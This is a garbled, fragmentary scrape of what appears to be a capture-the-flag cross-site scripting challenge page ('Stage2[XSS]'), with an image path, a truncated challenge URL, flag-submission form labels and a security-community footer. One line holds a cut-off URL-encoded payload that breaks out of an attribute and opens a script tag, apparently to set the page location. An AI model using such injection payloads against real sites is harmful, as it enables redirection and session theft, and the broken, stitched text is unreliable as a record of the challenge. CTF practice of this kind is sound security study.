 # Stage
EN ;
## Stage2[XSS]
### Question
http://1a31198b4289ff3af4f7195a810c48eba9f6bf28.knock.xss.moe/
9f6bf28.knock.xss.moe/?q=%22%3E%3Cscript%3Elocatio
submit
FLAG form
submit
Accessing the url. Wait a minute.
先知社区